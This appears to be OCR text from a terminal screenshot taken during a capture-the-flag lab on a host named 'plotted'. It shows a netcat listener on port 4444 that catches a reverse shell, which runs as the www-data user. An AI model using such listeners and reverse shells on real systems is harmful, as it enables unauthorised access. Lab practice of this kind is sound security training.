 File Edit View Bookmarks Plugins Settings Help Konsole FR fr 19 Feb 2022 | 0:25
ploted : nc — Konsole
❯ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.13.35.82] from (UNKNOWN) [10.10.226.150] 36232
Linux plotted 5.4.0-89-generic #100-Ubuntu SMP Fri Sep 24 14:50:10 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 23:25:14 up 6 min,  0 users,  load average: 0.03, 0.40, 0.26
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
ploted : zsh × ploted : zsh × ploted : nc ×